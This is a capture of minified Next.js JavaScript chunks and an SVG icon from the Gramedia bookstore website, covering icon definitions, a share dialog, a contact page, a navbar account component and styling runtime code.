e=s.props.children,n=i.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var s=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function d(e){return r.isValidElement(e)&&e.type===s}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/aa44aa17-e4517b19e09ffbee.js
body_size: 1210
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="8d2928c1-1240-4c76-96ea-d654dab600e1",a._sentryDebugIdIdentifier="sentry-dbid-8d2928c1-1240-4c76-96ea-d654dab600e1")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2218],{94996:function(a,e,h){h.d(e,{BVc:function(){return d},L0n:function(){return Z},PQy:function(){return r},VDd:function(){return t},VUT:function(){return n},XL_:function(){return v},_a5:function(){return l},bYV:function(){return u},kFI:function(){return i}});var c=h(74517);let n=(0,c.k)("ArrowLeftFilled","1em",["M8.73 16.8a.75.75 0 0 0 1.03-1.1l-5.24-4.95h12.73a.75.75 0 0 0 0-1.5H4.52l5.24-4.96A.75.75 0 1 0 8.73 3.2L2.31 9.27a1 1 0 0 0 0 1.46l6.42 6.07Z"]),l=(0,c.k)("BookFilled","1em",["M6 2a2 2 0 0 0-2 2v12c0 1.1.9 2 2 2h9.5a.5.5 0 0 0 0-1H6a1 1 0 0 1-1-1h10a1 1 0 0 0 1-1V4a2 2 0 0 0-2-2H6Zm.75 2.5h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1 0-1.5Z"]),t=(0,c.k)("BuildingShopFilled","1em",["M12 12h2v2h-2v-2ZM5 2h10a.5.5 0 0 1 .38.18l2.5 3c.12.14.12.21.12.3V7a3 3 0 0 1-1 2.24v8.26a.5.5 0 0 1-.5.5H10v-6.5a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 0-.5.5V18H3.5a.5.5 0 0 1-.5-.5V9.24A3 3 0 0 1 2 7V5.5a.5.5 0 0 1 .12-.32l2.5-3A.5.5 0 0 1 5 2ZM3 6v1a2 2 0 1 0 4 0V6H3Zm5 0v1a2 2 0 1 0 4 0V6H8Zm5 0v1a2 2 0 1 0 4 0V6h-4ZM5.23 3 3.57 5h3.57l.67-2H5.23Zm6.58 2-.67-2H8.86l-.67 2h3.62Zm1.05 0h3.57l-1.66-2h-2.58l.67 2ZM11 11.5v3c0 .28.22.5.5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3a.5.5 0 0 0-.5.5ZM9 18v-6H6v6h3Z"]),Z=(0,c.k)("BuildingShopRegular","1em",["M11 11.5v3c0 .28.22.5.5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3a.5.5 0 0 0-.5.5Zm1 2.5v-2h2v2h-2ZM5 2a.5.5 0 0 0-.38.18l-2.5 3A.5.5 0 0 0 2 5.5V7a3 3 0 0 0 1 2.24v8.26c0 .28.22.5.5.5h13a.5.5 0 0 0 .5-.5V9.24A3 3 0 0 0 18 7V5.48c0-.09 0-.16-.12-.3l-2.5-3A.5.5 0 0 0 15 2H5Zm0 7a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2Zm5 0a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2Zm5 0a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2ZM5 17H4V9.83a3 3 0 0 0 3.5-1.17 3 3 0 0 0 5 0A3 3 0 0 0 16 9.83V17h-6v-5.5a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 0-.5.5V17ZM7.14 5H3.57l1.66-2h2.58l-.67 2Zm4.67 0H8.19l.67-2h2.28l.67 2Zm1.05 0-.67-2h2.58l1.66 2h-3.57ZM6 17v-5h3v5H6Z"]),r=(0,c.k)("CalendarDateRegular","1em",["M14.5 3A2.5 2.5 0 0 1 17 5.34v9.16a2.5 2.5 0 0 1-2.34 2.5H5.5A2.5 2.5 0 0 1 3 14.66V5.5A2.5 2.5 0 0 1 5.34 3h9.16ZM16 7H4v7.5c0 .78.6 1.42 1.36 1.5h9.14c.78 0 1.42-.6 1.5-1.36V7Zm-4.48 1.23c.53 0 .95.15 1.27.43.3.28.46.67.46 1.15 0 .28-.07.53-.21.75-.14.21-.34.39-.59.51.3.14.53.33.69.57.16.24.24.5.24.8 0 .5-.17.9-.5 1.2a2 2 0 0 1-1.36.44 2 2 0 0 1-1.36-.44 1.5 1.5 0 0 1-.5-1.2c0-.3.07-.57.24-.81.16-.24.38-.43.67-.56-.24-.12-.43-.3-.58-.51a1.33 1.33 0 0 1-.2-.75c0-.48.15-.87.46-1.15.31-.28.74-.43 1.27-.43ZM8.5 8.3V14h-.95V9.43l-1.4.48v-.8l2.22-.82h.13Zm3.01 3.17c-.27 0-.5.09-.66.26a.94.94 0 0 0-.25.68c0 .28.08.5.25.67a.9.9 0 0 0 .67.25.9.9 0 0 0 .67-.24.92.92 0 0 0 .24-.68c0-.28-.08-.5-.25-.68a.89.89 0 0 0-.67-.26Zm0-2.46a.74.74 0 0 0-.57.22.88.88 0 0 0-.2.63c0 .26.06.47.2.62.15.15.34.23.58.23.24 0 .43-.08.58-.23a.88.88 0 0 0 .2-.62.88.88 0 0 0-.2-.61.74.74 0 0 0-.58-.24Zm2.99-5h-9c-.78 0-1.42.6-1.5 1.36V6h12v-.5c0-.78-.6-1.42-1.36-1.5h-.14Z"]),d=(0,c.k)("CheckboxCheckedFilled","1em",["M6 3a3 3 0 0 0-3 3v8a3 3 0 0 0 3 3h8a3 3 0 0 0 3-3V6a3 3 0 0 0-3-3H6Zm7.85 4.85-5 5a.5.5 0 0 1-.7 0l-2-2a.5.5 0 0 1 .7-.7l1.65 1.64 4.65-4.64a.5.5 0 0 1 .7.7Z"]),u=(0,c.k)("CheckboxIndeterminateFilled","1em",["M6 3a3 3 0 0 0-3 3v8a3 3 0 0 0 3 3h8a3 3 0 0 0 3-3V6a3 3 0 0 0-3-3H6ZM4.5 6c0-.83.67-1.5 1.5-1.5h8c.83 0 1.5.67 1.5 1.5v8c0 .83-.67 1.5-1.5 1.5H6A1.5 1.5 0 0 1 4.5 14V6ZM7 6a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V7a1 1 0 0 0-1-1H7Z"]),v=(0,c.k)("CheckboxUncheckedFilled","1em",["M3 6a3 3 0 0 1 3-3h8a3 3 0 0 1 3 3v8a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6Zm3-1.5c-.83 0-1.5.67-1.5 1.5v8c0 .83.67 1.5 1.5 1.5h8c.83 0 1.5-.67 1.5-1.5V6c0-.83-.67-1.5-1.5-1.5H6Z"]),i=(0,c.k)("CheckmarkFilled","1em",["M7.03 13.9 3.56 10a.75.75 0 0 0-1.12 1l4 4.5c.29.32.79.34 1.09.03l10.5-10.5a.75.75 0 0 0-1.06-1.06l-9.94 9.94Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8762.3c35f4eaf48839a5.js
body_size: 1794
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b7878e7b-7efb-40c4-a096-bbfd42ce87b0",e._sentryDebugIdIdentifier="sentry-dbid-b7878e7b-7efb-40c4-a096-bbfd42ce87b0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8762],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,a){a.r(t),a.d(t,{default:function(){return j}});var n=a(52676),r=a(28173),s=a(86093),i=a(36641),l=a(36984),d=a(85910),o=a(37058),c=a.n(o);a(75271);var u=a(84573),h=a(71015),m=a(96845),x=a(93570),f=a(51298),b=a(4154),y=a(93110),p=a(54318),g=a(27598),v=a(89188),w=a(66432),j=e=>{let{url:t,iconVariant:a="secondary",buttonVariant:o="buttonIcon",iconClassName:j="",buttonClassName:N="",customTrigger:k,gtmData:_}=e,{t:C}=(0,d.$G)(),[,D]=(0,u.m9)(),S=()=>{(0,p.OV)({message:C("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),D(t)},M=(0,g.Z)(),Z=e=>{_&&M({contentType:null==_?void 0:_.contentType,itemName:null==_?void 0:_.itemName,method:e}),"URL Copy"===e&&S(),"twitter"===e&&(0,b.x)(t),"facebook"===e&&(0,b.p)(t)};return(0,n.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:k||(0,n.jsx)(w.Z,{Icon:r.CN5,variant:a,className:(0,f.cn)("p-2",N),iconClassName:j,"data-testid":"shareTrigger"})}),"buttonText"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:(0,n.jsx)(v.Z,{variant:"tertiary",className:(0,f.cn)("p-2",N),"data-testid":"shareTrigger",children:(0,n.jsxs)("div",{className:"flex items-center gap-2",children:[(0,n.jsx)("div",{children:(0,n.jsx)(r.uAx,{})}),(0,n.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:C("share")})]})})}),(0,n.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,n.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold",children:C("share")}),(0,n.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,n.jsx)(s.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,n.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>Z("URL Copy"),children:(0,n.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:C("copyLink")})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>Z("facebook"),children:(0,n.jsx)(c(),{src:h.Z.src,height:24,width:24,quality:x.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>Z("twitter"),children:(0,n.jsx)(c(),{src:m.Z.src,height:24,width:24,quality:x.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,a){var n=a(52676),r=a(2808),s=a(75271),i=a(51298);let l=(0,r.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),d=s.forwardRef((e,t)=>{let{className:a,variant:r="primary",size:s="medium",Icon:d,iconClassName:o,isDisabled:c,...u}=e,h="primary"===r?"text-white":c?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,n.jsx)("button",{className:(0,i.cn)(l({variant:r,isDisabled:c,size:s}),a),ref:t,disabled:c,...u,children:(0,n.jsx)(d,{className:(0,i.cn)("flex-grow",h,o),style:{fontSize:m}})})});d.displayName="ButtonIcon",t.Z=d},66432:function(e,t,a){a.d(t,{Z:function(){return n.Z}});var n=a(90535)},27598:function(e,t,a){var n=a(59248),r=a(81892);t.Z=()=>{let e=(0,n.PN)();return t=>{let{contentType:a,itemName:n,method:s}=t;e({share_data:null}),e({event:r.p6,share_data:{content_type:a,item_name:n,method:s}})}}},4154:function(e,t,a){a.d(t,{p:function(){return r},x:function(){return n}});let n=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},r=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/contact-00c85de3217d667f.js
body_size: 1490
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f7ff1eeb-173e-439b-bd04-9b4a2bca4a5b",e._sentryDebugIdIdentifier="sentry-dbid-f7ff1eeb-173e-439b-bd04-9b4a2bca4a5b")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9335],{50654:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact",function(){return a(69941)}])},69941:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return j},default:function(){return N}});var s=a(52676),r=a(8979),n=a(36641),l=a(85910),c=a(96823),i=a.n(c),d=a(58915),o=a(93570),x=a(51298),m=a(27418),u=a(89188),b=a(12092),f=a(51317),h=a(71082),w=a(77289),p=a(30599),_=a(14393);let y=()=>{let{isDesktop:e}=(0,m.Z)(),{t}=(0,l.$G)();return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(w.b,{pathname:"/contact",title:"Hubungi Kami",ogImageUrl:d.Z.src,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"contact.tsx"}),e&&(0,s.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,s.jsx)(f.aG,{className:"mb-2 mt-4",children:(0,s.jsxs)(f.Jb,{children:[(0,s.jsx)(f.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:t("home")}),(0,s.jsx)(f.gN,{href:"/about",isCurrent:!0,children:"Hubungi Kami"})]})})}),(0,s.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4 [.mweb_&]:pb-7",children:[(0,s.jsx)("div",{className:(0,x.cn)("w-full overflow-hidden  bg-white"),children:(0,s.jsx)("div",{className:(0,x.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,s.jsx)(p.Z,{fill:!0,sizes:o.IF,alt:"illustration",errorClassName:"object-contain",className:(0,x.cn)("object-cover",e?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/contact-banner.5667001c.png","data-sentry-element":"Image","data-sentry-source-file":"contact.tsx"})})}),(0,s.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1  [.mweb_&]:mt-4  [.mweb_&]:px-4",children:[(0,s.jsx)("h1",{className:"text-4xl-extrabold [.mweb_&]:text-l-extrabold","data-testid":"contactUsTitle",children:t("contactUs")}),(0,s.jsxs)("div",{className:"mt-8 flex  w-full gap-8 [.mweb_&]:mt-4  [.mweb_&]:flex-col [.mweb_&]:gap-3",children:[(0,s.jsxs)(h.Zb,{className:"flex h-[144px] w-full  gap-4  px-8  py-6 [.dweb_&]:h-[120px] [.dweb_&]:max-w-[592px] [.dweb_&]:items-center [.dweb_&]:justify-between [.mweb_&]:flex-col","data-sentry-element":"Card","data-sentry-source-file":"contact.tsx",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,s.jsx)("h3",{className:"text-l-extrabold",children:"Live Chat"}),(0,s.jsx)("p",{className:"text-xs-medium text-neutral-500",children:"Melayani pada pukul 08:00 - 17.00 WIB"})]}),(0,s.jsxs)(u.Z,{size:"small",className:(0,x.cn)("h-[44px]",!e&&"h-[32px] w-[142px] text-xs-extrabold"),onClick:()=>{var e;null===(e=document.getElementById(o.H1))||void 0===e||e.click()},"data-sentry-element":"Button","data-sentry-source-file":"contact.tsx",children:[(0,s.jsx)(r.Agh,{className:"mr-2","data-sentry-element":"Chat16Filled","data-sentry-source-file":"contact.tsx"}),"Chat Sekarang"]})]}),(0,s.jsxs)(h.Zb,{className:"flex h-max w-full  gap-4  px-8 py-6  [.dweb_&]:h-[120px] [.dweb_&]:max-w-[592px] [.dweb_&]:items-center [.dweb_&]:justify-between [.mweb_&]:flex-col","data-sentry-element":"Card","data-sentry-source-file":"contact.tsx",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,s.jsx)("h3",{className:"text-l-extrabold",children:"Email"}),(0,s.jsxs)("p",{className:"text-xs-medium text-neutral-500",children:["Alamat email: customercare@gramedia.id ",(0,s.jsx)("br",{})," Melayani pada pukul 08:00 - 17.00 WIB"]})]}),(0,s.jsx)(i(),{target:"_blank",href:"mailto:customercare@gramedia.id","data-sentry-element":"Link","data-sentry-source-file":"contact.tsx",children:(0,s.jsxs)(u.Z,{size:"small",className:(0,x.cn)("h-[44px]",!e&&"h-[32px] w-[132px]"),"data-sentry-element":"Button","data-sentry-source-file":"contact.tsx",children:[(0,s.jsx)(n.yhJ,{className:"mr-2","data-sentry-element":"Mail16Filled","data-sentry-source-file":"contact.tsx"}),"Kirim Email"]})})]})]})]})]})]})};y.Layout=b.Z,y.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!0,title:" ",showTitleScrollPost:191,withCart:!0},pageIsGreyBgMweb:!1,withBottomNavbar:!1};var j=!0,N=(0,_.Z)(y)},71082:function(e,t,a){"use strict";a.d(t,{Zb:function(){return l},aY:function(){return c}});var s=a(52676),r=a(75271),n=a(51298);let l=r.forwardRef((e,t)=>{let{className:a,disabled:r,...l}=e;return(0,s.jsx)("div",{ref:t,className:(0,n.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",r?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",a),...l})});l.displayName="Card";let c=r.forwardRef((e,t)=>{let{className:a,...r}=e;return(0,s.jsx)("div",{ref:t,className:a,...r})});c.displayName="CardContent",r.forwardRef((e,t)=>{let{...a}=e;return(0,s.jsx)("div",{ref:t,...a})}).displayName="CardHeader",r.forwardRef((e,t)=>{let{...a}=e;return(0,s.jsx)("div",{ref:t,...a})}).displayName="CardFooter"}},function(e){e.O(0,[5171,2057,555,8526,4517,7048,7058,6823,6598,2022,240,2888,9774,179],function(){return e(e.s=50654)}),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg
body_size: 0
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="instagram_filled">
<path id="Shape" d="M7.55556 2.00061C4.48778 2.00061 2 4.48839 2 7.55617V16.4451C2 19.5128 4.48778 22.0006 7.55556 22.0006H16.4444C19.5122 22.0006 22 19.5128 22 16.4451V7.55617C22 4.48839 19.5122 2.00061 16.4444 2.00061H7.55556ZM18.6667 4.22283C19.28 4.22283 19.7778 4.72061 19.7778 5.33394C19.7778 5.94728 19.28 6.44506 18.6667 6.44506C18.0533 6.44506 17.5556 5.94728 17.5556 5.33394C17.5556 4.72061 18.0533 4.22283 18.6667 4.22283ZM12 6.44506C15.0678 6.44506 17.5556 8.93283 17.5556 12.0006C17.5556 15.0684 15.0678 17.5562 12 17.5562C8.93222 17.5562 6.44444 15.0684 6.44444 12.0006C6.44444 8.93283 8.93222 6.44506 12 6.44506ZM12 8.66728C11.1159 8.66728 10.2681 9.01847 9.64298 9.64359C9.01786 10.2687 8.66667 11.1166 8.66667 12.0006C8.66667 12.8847 9.01786 13.7325 9.64298 14.3576C10.2681 14.9828 11.1159 15.3339 12 15.3339C12.8841 15.3339 13.7319 14.9828 14.357 14.3576C14.9821 13.7325 15.3333 12.8847 15.3333 12.0006C15.3333 11.1166 14.9821 10.2687 14.357 9.64359C13.7319 9.01847 12.8841 8.66728 12 8.66728Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5139.8e1d299f87127474.js
body_size: 733
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="22f276d1-b1a7-4b29-99fc-9ade2dd6cd70",e._sentryDebugIdIdentifier="sentry-dbid-22f276d1-b1a7-4b29-99fc-9ade2dd6cd70")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5139],{85139:function(e,t,n){n.r(t);var r=n(52676),s=n(83905),o=n(35547),a=n.n(o),u=n(75271),c=n(90148),i=n(50887);let d=a()(()=>n.e(7377).then(n.bind(n,87377)),{loadableGenerated:{webpack:()=>[87377]},ssr:!1}),l=a()(()=>Promise.all([n.e(5171),n.e(6024),n.e(389)]).then(n.bind(n,30389)),{loadableGenerated:{webpack:()=>[30389]},ssr:!1});t.default=()=>{let[e,t]=(0,u.useState)(null),{isLoading:n,isSuccess:o,isError:a,data:f,isIdle:y}=(0,c.BV)();return(0,u.useEffect)(()=>{t(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))},[]),(0,r.jsxs)("div",{className:"flex w-2/12","data-sentry-component":"NavbarAccount","data-sentry-source-file":"NavbarAccount.tsx",children:[e&&(y||n)&&(0,r.jsx)(i.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"}),(!y&&!n&&!o||!1===e)&&(0,r.jsx)(d,{}),!n&&!a&&o&&(0,r.jsx)(l,{user:f.data})]})}},90148:function(e,t,n){n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},520:function(e,t,n){n.d(t,{BV:function(){return f},L$:function(){return y},Sx:function(){return b}});var r=n(83905),s=n(68774),o=n(97143),a=n(57527),u=n(64509),c=n(87295);async function i(){try{let e=await (0,u.Z)(o.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(){try{let e=await (0,u.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function l(e){try{return await (0,u.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:["profile"],queryFn:d,enabled:!c.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function y(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[a.J0],queryFn:i,enabled:!c.Z,onSuccess:e||(()=>({}))})}function b(){let e=(0,s.useQueryClient)();return(0,s.useMutation)({mutationFn:l,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js
body_size: 123
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="cc74fde0-a603-4bed-8fbb-84144f16837c",e._sentryDebugIdIdentifier="sentry-dbid-cc74fde0-a603-4bed-8fbb-84144f16837c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4625],{75055:function(e,t,n){n.d(t,{n:function(){return i}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function i(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},97826:function(e,t,n){n.r(t);var r=n(52676),a=n(98160),i=n(88644),d=n(26304),o=n(38857),s=n(30239);t.default=()=>{let{productDetailMeta:e,previewSwiper:t,setState:n}=(0,d.oR)((0,a.N)(e=>({productDetailMeta:e.productDetailMeta,previewSwiper:e.previewSwiper,setState:e.setState}))),u=(0,o.Z)(),{isLoading:c,isIdle:l}=(0,s.Z)();return(0,r.jsx)(i.Z,{productDetailMeta:e,previewSwiper:t,setStoreState:n,isOos:null!=u&&u,isLoadingProductDetailInfo:c,isIdleProductDetailInfo:l,"data-sentry-element":"ProductDetailImage","data-sentry-component":"ProductDetailImageContainer","data-sentry-source-file":"ProductDetailImageContainer.tsx"})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js
body_size: 2072
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="96fefe86-acfa-4fa3-9ab2-033940b88393",e._sentryDebugIdIdentifier="sentry-dbid-96fefe86-acfa-4fa3-9ab2-033940b88393")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4517],{74517:function(e,t,n){n.d(t,{k:function(){return k}});var r,l,i=n(75271),o=n.t(i,2);let s=i.createContext(void 0),u={};s.Provider;let f=()=>i.useContext(s)?i.useContext(s):u,a=()=>{let e={};return function(t,n){void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},c="undefined"==typeof window?n.g:window,d="@griffel/",h=(l={},c[Symbol.for(d+(r="DEFINITION_LOOKUP_TABLE"))]||(c[Symbol.for(d+r)]=l),c[Symbol.for(d+r)]),m="data-make-styles-bucket";function y(e,t,n=[]){return"___"+function(e){let t=e.length;if(7===t)return e;for(let n=t;n<7;n++)e+="0";return e}(function(e){for(var t,n=0,r=0,l=e.length;l>=4;++r,l-=4)t=(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,n=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&n)*1540483477+((n>>>16)*59797<<16);switch(l){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=(65535&n)*1540483477+((n>>>16)*59797<<16)}return 